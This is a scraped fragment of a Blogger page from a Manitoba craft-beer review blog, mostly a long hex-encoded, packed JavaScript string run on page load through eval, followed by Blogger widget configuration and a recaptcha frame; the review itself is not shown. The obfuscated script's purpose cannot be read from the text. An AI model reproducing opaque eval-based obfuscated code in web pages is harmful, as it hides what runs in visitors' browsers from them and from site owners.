44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uhkdpMACUPwwp8ZgsRqYPhpRrKQ:1768884091331';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d452753177258297137','//www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html','452753177258297137');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '452753177258297137', 'title': 'BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ', 'url': 'https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html', 'canonicalUrl': 'https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html', 'homepageUrl': 'https://www.beercrank.ca/', 'searchUrl': 'https://www.beercrank.ca/search', 'canonicalHomepageUrl': 'https://www.beercrank.ca/', 'blogspotFaviconUrl': 'https://www.beercrank.ca/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-80578160-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.beercrank.ca/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - RSS\x22 href\x3d\x22https://www.beercrank.ca/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/452753177258297137/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.beercrank.ca/feeds/7003816818413175278/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7003816818413175278', 'postImageUrl': 'https://live.staticflickr.com/65535/51800990053_1419dff60a_h.jpg', 'pageName': 'Review: Nonsuch Russian Imperial Stout', 'pageTitle': 'BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada : Review: Nonsuch Russian Imperial Stout', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Review: Nonsuch Russian Imperial Stout', 'description': 'Beer blog out of Brandon, Manitoba, Canada - Casual beer reviews for the casual beer drinkers \ud83c\udf7b', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYdrmu2y7_JFrSnGApIYBcv4DFA36CUD6GTEIH8OLTEln0fstxdDJLPvj2T3jiKOaWp9o5YFwk98u0Wwxkz09MhNQgkY95WTj4RHo4ym3XM8xny7ayCGfahqVj8Yr08a2ltcU', 'url': 'https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7003816818413175278}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R8MI9z7SQOSps9Dwk3M4NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884093169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>